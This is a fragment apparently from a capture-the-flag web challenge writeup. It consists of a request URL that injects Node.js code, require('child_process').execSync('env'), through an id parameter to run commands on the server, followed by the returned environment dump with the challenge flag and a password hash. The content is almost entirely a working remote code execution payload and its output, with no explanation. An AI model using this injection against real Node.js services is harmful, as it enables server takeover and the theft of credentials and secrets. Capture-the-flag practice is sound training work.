 https://b80f7df0-863d-4df2-b343-f05258f22aa2.challenge.ctf.show/user/16?id=require("child_process").execSync("env");
Hello hello
your name is: hello your id is: 16 your password is: c4ca4238a0b923820dcc509a6f75849bnpm_config_user_agent=npm/7.3.0 node/v15.5.1 linux x64 NODE_VERSION=15.5.1 YARN_VERSION=1.22.5
HOSTNAME=438e88e1e91f npm_node_execpath=/usr/local/bin/node SHLVL=1 HOME=/root npm_package_json=/app/package.json npm_config_userconfig=/root/.npmrc COLOR=0
npm_config_metrics_registry=https://registry.npmjs.org/ _=/usr/local/bin/npm npm_config_prefix=/usr/local npm_config_cache=/root/.npm
npm_config_node_gyp=/usr/local/lib/node_modules/npm/node_modules/node-gyp/bin/node-gyp.js PATH=/app/node_modules/.bin:/node_modules/.bin:/usr/local/lib/node_modules/npm/node_modules/@npmcli/run-
script/lib/node-gyp-bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin NODE=/usr/local/bin/node npm_package_name=web516 npm_lifecycle_script=node bin/www PREFIX=/usr/local
npm_package_version=0.1.0 npm_lifecycle_event=start npm_config_init_module=/root/.npm-init.js npm_config_globalconfig=/usr/local/etc/npmrc PWD=/app npm_execpath=/usr/local/lib/node_modules/npm/bin/npm-
cli.js npm_command=start FLAG=ctfshow{d009371a-9512-4a32-bb30-a6574ee35d20} INIT_CWD=/app EDITOR=vi